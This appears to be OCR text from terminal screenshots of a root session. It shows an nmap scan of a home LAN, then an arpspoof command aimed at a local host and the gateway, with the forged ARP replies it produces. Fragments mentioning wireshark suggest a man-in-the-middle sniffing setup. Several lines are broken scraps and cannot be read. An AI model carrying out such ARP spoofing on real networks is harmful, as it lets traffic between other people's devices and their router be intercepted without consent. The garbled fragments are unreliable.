 File
root@
root@
1
root@
root@Youdass: ~
File Edit View Search Terminal Help
root@Youdass:~#
the tools whi
nd client
n use wiresha
the
did't
an nd the /2
root@Youdass: ~
File Edit View Search Terminal Help
21/tcp open ftp
23/tcp open telnet
53/tcp open domain
80/tcp open http
443/tcp open https
1723/tcp open pptp
8000/tcp open http-alt
MAC Address: 30:91:8F:D8:A9:C8 (Technicolor)
Nmap scan report for Youdass.lan (192.168.1.69)
Host is up (0.0000030s latency).
All 100 scanned ports on Youdass.lan (192.168.1.69) are closed
Nmap done: 256 IP addresses (6 hosts up) scanned in 154.63 seconds
root@Youdass:~# arpspoof -i wlan0 -t 192.168.1.68 192.168.1.254
60:36:dd:d2:a:8c 8:0:27:f5:8f:a0 0806 42: arp reply 192.168.1.254 is-at 60:36:dd
:d2:a:8c
60:36:dd:d2:a:8c 8:0:27:f5:8f:a0 0806 42: arp reply 192.168.1.254 is-at 60:36:dd
:d2:a:8c
60:36:dd:d2:a:8c 8:0:27:f5:8f:a0 0806 42: arp reply 192.168.1.254 is-at 60:36:dd
:d2:a:8c
60:36:dd:d2:a:8c 8:0:27:f5:8f:a0 0806 42: arp reply 192.168.1.254 is-at 60:36:dd
:d2:a:8c